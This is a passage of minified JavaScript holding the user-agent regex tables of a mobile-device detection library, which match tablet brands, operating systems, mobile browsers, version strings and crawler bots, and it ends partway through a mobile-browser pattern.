\\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 